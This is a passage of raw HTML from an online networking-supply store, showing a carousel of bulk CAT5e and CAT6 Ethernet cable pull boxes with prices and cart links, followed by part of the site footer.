}</style><div class="posts-wrap products-container has-ccols ccols-xl-4 ccols-md-3 ccols-sm-2 ccols-2 owl-carousel porto-carousel custom-dots dots-style-1 has-ccols-spacing" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;items&quot;:4,&quot;xl&quot;:4,&quot;md&quot;:3,&quot;sm&quot;:2,&quot;xs&quot;:2,&quot;margin&quot;:20,&quot;nav&quot;:false,&quot;dots&quot;:true}" style=""><div class="porto-tb-item product product-col post-3765 type-product status-publish has-post-thumbnail product_cat-bulk-ethernet-cables product_cat-cat5e-cables product_cat-plenum-cat5e-cables  instock sale taxable shipping-taxable purchasable product-type-variable"><div class="porto-section product-type-advanced p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-3172d9f7080eaf7ce4ee603450eaff13" data-title="CAT5e Plenum 1000ft UTP 24AWG, 350 MHz Pull Box"><div class="labels"><div class="onsale">-4%</div></div><a aria-label="post featured image" href="https://52networks.com/product/cat5e-plenum-1000ft-utp-24awg-350-mhz-pull-box-blue/" class="img-thumbnail"><img width="300" height="300" src="https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Blue-with-Cable-300x300.jpg" class="img-responsive" alt="Cat5e-Plenum-Blue-with-Cable-scaled.jpg" decoding="async" /><img width="300" height="300" src="https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-52-Blue-Cable-300x300.jpg" class="img-responsive hover-image" alt="" decoding="async" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://52networks.com/product/cat5e-plenum-1000ft-utp-24awg-350-mhz-pull-box-blue/" class="porto-tb-link"></a>
<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-7861e6ab33d5c5fe3c56204f3eb61a06">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3765 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3765"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3765,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3765&#038;_wpnonce=f06d6db804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3765"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link d-none d-sm-block porto-tb-quickview quickview porto-gb-d7c2a5df0fe04b2950818e7d6ae6c786" data-id="3765" title="Quick View"><i class="porto-icon-magnifier"></i></div>

<a  data-cart-html="&lt;i class=&quot;porto-icon-shopping-cart&quot;&gt;&lt;/i&gt;Add to cart" title="Select options" href="https://52networks.com/product/cat5e-plenum-1000ft-utp-24awg-350-mhz-pull-box-blue/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3765" data-quantity="1" class="porto-tb-woo-link porto-tb-icon-left no-tooltip d-none d-sm-flex justify-content-center align-items-center cs-bottom porto-tb-addcart product_type_variable viewcart-style-3 add_to_cart_button porto-gb-5965d9c694e560fe54a24b46a03357be " data-product_id="3765" data-product_sku="52n-CAT5EP-BL" aria-label="Select options for &ldquo;CAT5e Plenum 1000ft UTP 24AWG, 350 MHz Pull Box&rdquo;" rel="nofollow"><i class="porto-icon-long-arrow-alt"></i>Select options</a><span id="woocommerce_loop_add_to_cart_link_describedby_3765" class="screen-reader-text">This product has multiple variants. The options may be chosen on the product page</span>
</div></div>

<div class="porto-section product-content m-0 porto-gb-84f638dc4fa0a1e503997126ad3e73a1">
<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-85b20b73f47011437e1a8c5431b4e102"><a href="https://52networks.com/product-category/bulk-ethernet-cables/" rel="tag">Bulk Ethernet Cables</a>, <a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-cables/" rel="tag">CAT5e Cables</a>, <a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-cables/plenum-cat5e-cables/" rel="tag">Plenum</a></span>

<h3 class="porto-heading porto-gb-609569037b9abfd6854d6b3c2b5e7311 post-title" style=""><a aria-label="Post Title" href="https://52networks.com/product/cat5e-plenum-1000ft-utp-24awg-350-mhz-pull-box-blue/">CAT5e Plenum 1000ft UTP 24AWG, 350 MHz Pull Box</a></h3>

<div class="tb-woo-rating porto-gb-e602a492448bd4b2b6fcfd17a5ae1ff1">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-8e3470c6224b098bb08318f8978e311d">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>108.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;108.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>104.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;104.99.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-3773 type-product status-publish has-post-thumbnail product_cat-bulk-ethernet-cables product_cat-cat5e-cables product_cat-plenum-cat5e-cables  instock taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-advanced p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-3172d9f7080eaf7ce4ee603450eaff13" data-title="CAT5e Plenum 1000ft UTP 24AWG, 350 MHz Pull Box – Black"><a aria-label="post featured image" href="https://52networks.com/product/cat5e-plenum-1000ft-utp-24awg-350-mhz-pull-box-black/" class="img-thumbnail"><img width="300" height="300" src="https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-Black-with-Cable-300x300.jpg" class="img-responsive" alt="" decoding="async" /><img width="300" height="300" src="https://52networks.com/wp-content/uploads/2025/04/Cat5e-Plenum-52-Black-Cable-300x300.jpg" class="img-responsive hover-image" alt="Cat5e-Plenum-52-Black-Cable-scaled.jpg" decoding="async" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://52networks.com/product/cat5e-plenum-1000ft-utp-24awg-350-mhz-pull-box-black/" class="porto-tb-link"></a>
<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-7861e6ab33d5c5fe3c56204f3eb61a06">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3773 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3773"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3773,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3773&#038;_wpnonce=f06d6db804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3773"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link d-none d-sm-block porto-tb-quickview quickview porto-gb-d7c2a5df0fe04b2950818e7d6ae6c786" data-id="3773" title="Quick View"><i class="porto-icon-magnifier"></i></div>

<a   title="Add to cart" href="?add-to-cart=3773" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3773" data-quantity="1" class="porto-tb-woo-link porto-tb-icon-left no-tooltip d-none d-sm-flex justify-content-center align-items-center cs-bottom porto-tb-addcart product_type_simple viewcart-style-3 add_to_cart_button ajax_add_to_cart porto-gb-5965d9c694e560fe54a24b46a03357be " data-product_id="3773" data-product_sku="52N-5PL-5" aria-label="Add to cart: &ldquo;CAT5e Plenum 1000ft UTP 24AWG, 350 MHz Pull Box – Black&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i>Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_3773" class="screen-reader-text"></span>
</div></div>

<div class="porto-section product-content m-0 porto-gb-84f638dc4fa0a1e503997126ad3e73a1">
<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-85b20b73f47011437e1a8c5431b4e102"><a href="https://52networks.com/product-category/bulk-ethernet-cables/" rel="tag">Bulk Ethernet Cables</a>, <a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-cables/" rel="tag">CAT5e Cables</a>, <a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-cables/plenum-cat5e-cables/" rel="tag">Plenum</a></span>

<h3 class="porto-heading porto-gb-609569037b9abfd6854d6b3c2b5e7311 post-title" style=""><a aria-label="Post Title" href="https://52networks.com/product/cat5e-plenum-1000ft-utp-24awg-350-mhz-pull-box-black/">CAT5e Plenum 1000ft UTP 24AWG, 350 MHz Pull Box – Black</a></h3>

<div class="tb-woo-rating porto-gb-e602a492448bd4b2b6fcfd17a5ae1ff1">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-8e3470c6224b098bb08318f8978e311d">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>108.99</bdi></span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-3805 type-product status-publish has-post-thumbnail product_cat-bulk-ethernet-cables product_cat-cat5e-cables product_cat-riser-cat5e-cables last instock taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-advanced p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-3172d9f7080eaf7ce4ee603450eaff13" data-title="CAT5e Riser (CMR Rated) 1000ft UTP 24AWG, 350 MHz Pull Box – Black"><a aria-label="post featured image" href="https://52networks.com/product/cat5e-riser-cmr-rated-1000ft-utp-24awg-350-mhz-pull-box-black/" class="img-thumbnail"><img width="300" height="300" src="https://52networks.com/wp-content/uploads/2025/04/6-300x300.jpg" class="img-responsive" alt="" decoding="async" /><img width="300" height="300" src="https://52networks.com/wp-content/uploads/2025/04/riser-cat5e-300x300.png" class="img-responsive hover-image" alt="" decoding="async" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://52networks.com/product/cat5e-riser-cmr-rated-1000ft-utp-24awg-350-mhz-pull-box-black/" class="porto-tb-link"></a>
<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-7861e6ab33d5c5fe3c56204f3eb61a06">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3805 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3805"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3805,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3805&#038;_wpnonce=f06d6db804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3805"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link d-none d-sm-block porto-tb-quickview quickview porto-gb-d7c2a5df0fe04b2950818e7d6ae6c786" data-id="3805" title="Quick View"><i class="porto-icon-magnifier"></i></div>

<a   title="Add to cart" href="?add-to-cart=3805" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3805" data-quantity="1" class="porto-tb-woo-link porto-tb-icon-left no-tooltip d-none d-sm-flex justify-content-center align-items-center cs-bottom porto-tb-addcart product_type_simple viewcart-style-3 add_to_cart_button ajax_add_to_cart porto-gb-5965d9c694e560fe54a24b46a03357be " data-product_id="3805" data-product_sku="52N-5CMR-5" aria-label="Add to cart: &ldquo;CAT5e Riser (CMR Rated) 1000ft UTP 24AWG, 350 MHz Pull Box – Black&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i>Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_3805" class="screen-reader-text"></span>
</div></div>

<div class="porto-section product-content m-0 porto-gb-84f638dc4fa0a1e503997126ad3e73a1">
<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-85b20b73f47011437e1a8c5431b4e102"><a href="https://52networks.com/product-category/bulk-ethernet-cables/" rel="tag">Bulk Ethernet Cables</a>, <a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-cables/" rel="tag">CAT5e Cables</a>, <a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-cables/riser-cat5e-cables/" rel="tag">Riser</a></span>

<h3 class="porto-heading porto-gb-609569037b9abfd6854d6b3c2b5e7311 post-title" style=""><a aria-label="Post Title" href="https://52networks.com/product/cat5e-riser-cmr-rated-1000ft-utp-24awg-350-mhz-pull-box-black/">CAT5e Riser (CMR Rated) 1000ft UTP 24AWG, 350 MHz Pull Box – Black</a></h3>

<div class="tb-woo-rating porto-gb-e602a492448bd4b2b6fcfd17a5ae1ff1">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-8e3470c6224b098bb08318f8978e311d">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84.99</bdi></span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-3804 type-product status-publish has-post-thumbnail product_cat-bulk-ethernet-cables product_cat-cat5e-cables product_cat-riser-cat5e-cables first instock taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-advanced p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-3172d9f7080eaf7ce4ee603450eaff13" data-title="CAT5e Riser (CMR Rated) 1000ft UTP 24AWG, 350 MHz Pull Box – White"><a aria-label="post featured image" href="https://52networks.com/product/cat5e-riser-cmr-rated-1000ft-utp-24awg-350-mhz-pull-box-white/" class="img-thumbnail"><img width="300" height="300" src="https://52networks.com/wp-content/uploads/2025/04/5-2-300x300.jpg" class="img-responsive" alt="" decoding="async" /><img width="300" height="300" src="https://52networks.com/wp-content/uploads/2025/04/riser-cat5e-300x300.png" class="img-responsive hover-image" alt="" decoding="async" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://52networks.com/product/cat5e-riser-cmr-rated-1000ft-utp-24awg-350-mhz-pull-box-white/" class="porto-tb-link"></a>
<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-7861e6ab33d5c5fe3c56204f3eb61a06">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3804 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3804"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3804,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3804&#038;_wpnonce=f06d6db804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3804"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link d-none d-sm-block porto-tb-quickview quickview porto-gb-d7c2a5df0fe04b2950818e7d6ae6c786" data-id="3804" title="Quick View"><i class="porto-icon-magnifier"></i></div>

<a   title="Add to cart" href="?add-to-cart=3804" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3804" data-quantity="1" class="porto-tb-woo-link porto-tb-icon-left no-tooltip d-none d-sm-flex justify-content-center align-items-center cs-bottom porto-tb-addcart product_type_simple viewcart-style-3 add_to_cart_button ajax_add_to_cart porto-gb-5965d9c694e560fe54a24b46a03357be " data-product_id="3804" data-product_sku="52N-5CMR-2" aria-label="Add to cart: &ldquo;CAT5e Riser (CMR Rated) 1000ft UTP 24AWG, 350 MHz Pull Box – White&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i>Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_3804" class="screen-reader-text"></span>
</div></div>

<div class="porto-section product-content m-0 porto-gb-84f638dc4fa0a1e503997126ad3e73a1">
<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-85b20b73f47011437e1a8c5431b4e102"><a href="https://52networks.com/product-category/bulk-ethernet-cables/" rel="tag">Bulk Ethernet Cables</a>, <a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-cables/" rel="tag">CAT5e Cables</a>, <a href="https://52networks.com/product-category/bulk-ethernet-cables/cat5e-cables/riser-cat5e-cables/" rel="tag">Riser</a></span>

<h3 class="porto-heading porto-gb-609569037b9abfd6854d6b3c2b5e7311 post-title" style=""><a aria-label="Post Title" href="https://52networks.com/product/cat5e-riser-cmr-rated-1000ft-utp-24awg-350-mhz-pull-box-white/">CAT5e Riser (CMR Rated) 1000ft UTP 24AWG, 350 MHz Pull Box – White</a></h3>

<div class="tb-woo-rating porto-gb-e602a492448bd4b2b6fcfd17a5ae1ff1">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-8e3470c6224b098bb08318f8978e311d">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>84.99</bdi></span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-3695 type-product status-publish has-post-thumbnail product_cat-bulk-ethernet-cables product_cat-cat6-cables product_cat-riser  instock taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-advanced p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-3172d9f7080eaf7ce4ee603450eaff13" data-title="CAT6 Riser (CMR Rated) 1000ft UTP 23AWG, 550 MHz Pull Box – White"><a aria-label="post featured image" href="https://52networks.com/product/cat6-riser-cmr-rated-1000ft-utp-23awg-550-mhz-pull-box-white/" class="img-thumbnail"><img width="300" height="300" src="https://52networks.com/wp-content/uploads/2025/04/white-300x300.jpg" class="img-responsive" alt="" decoding="async" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://52networks.com/product/cat6-riser-cmr-rated-1000ft-utp-23awg-550-mhz-pull-box-white/" class="porto-tb-link"></a>
<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-7861e6ab33d5c5fe3c56204f3eb61a06">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3695 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3695"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3695,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3695&#038;_wpnonce=f06d6db804"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3695"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link d-none d-sm-block porto-tb-quickview quickview porto-gb-d7c2a5df0fe04b2950818e7d6ae6c786" data-id="3695" title="Quick View"><i class="porto-icon-magnifier"></i></div>

<a   title="Add to cart" href="?add-to-cart=3695" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3695" data-quantity="1" class="porto-tb-woo-link porto-tb-icon-left no-tooltip d-none d-sm-flex justify-content-center align-items-center cs-bottom porto-tb-addcart product_type_simple viewcart-style-3 add_to_cart_button ajax_add_to_cart porto-gb-5965d9c694e560fe54a24b46a03357be " data-product_id="3695" data-product_sku="52N-Sat6-R-WT" aria-label="Add to cart: &ldquo;CAT6 Riser (CMR Rated) 1000ft UTP 23AWG, 550 MHz Pull Box – White&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i>Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_3695" class="screen-reader-text"></span>
</div></div>

<div class="porto-section product-content m-0 porto-gb-84f638dc4fa0a1e503997126ad3e73a1">
<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-85b20b73f47011437e1a8c5431b4e102"><a href="https://52networks.com/product-category/bulk-ethernet-cables/" rel="tag">Bulk Ethernet Cables</a>, <a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6-cables/" rel="tag">Cat6 Cables</a>, <a href="https://52networks.com/product-category/bulk-ethernet-cables/cat6-cables/riser/" rel="tag">Riser</a></span>

<h3 class="porto-heading porto-gb-609569037b9abfd6854d6b3c2b5e7311 post-title" style=""><a aria-label="Post Title" href="https://52networks.com/product/cat6-riser-cmr-rated-1000ft-utp-23awg-550-mhz-pull-box-white/">CAT6 Riser (CMR Rated) 1000ft UTP 23AWG, 550 MHz Pull Box – White</a></h3>

<div class="tb-woo-rating porto-gb-e602a492448bd4b2b6fcfd17a5ae1ff1">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-8e3470c6224b098bb08318f8978e311d">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.99</bdi></span></span>
</div>
</div>
</div></div></div></div>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		</div>
</div><!-- #product-3815 -->



		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>



<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><style>.footer a {
    color: #a8a8a8;
}
.footer a:hover {
    color: #fff;
}
@media (max-width: 1479px) and (min-width: 992px) {
    .footer-middle > .elementor-container { flex-wrap: wrap; }
    .footer-middle > .elementor-container > .elementor-element { width: 50%; }
}
@media (max-width: 767px) {
    .footer-newsletter .porto-sicon-box { flex-direction: column; }
}</style><div class="porto-block" data-id="775"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="775" class="elementor elementor-775" data-elementor-post-type="porto_builder">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-206e86d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="206e86d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5474403" data-id="5474403" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-571bdef mb-0 me-lg-3 text-center text-md-start footer-newsletter elementor-widget elementor-widget-porto_info_box" data-id="571bdef" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
					<div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style=""><i class="porto-icon-envelope"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style=""> Subscribe Newsletter</h3><p >Get all the latest information on Events, Sales and Offers. Sign up for newsletter today</p></div> <!-- header --></div><!-- porto-sicon-box -->				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-08581af" data-id="08581af" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-17f4ced mb-0 elementor-widget elementor-widget-porto_contact_form" data-id="17f4ced" data-element_type="widget" data-widget_type="porto_contact_form.default">
				<div class="elementor-widget-container">
					
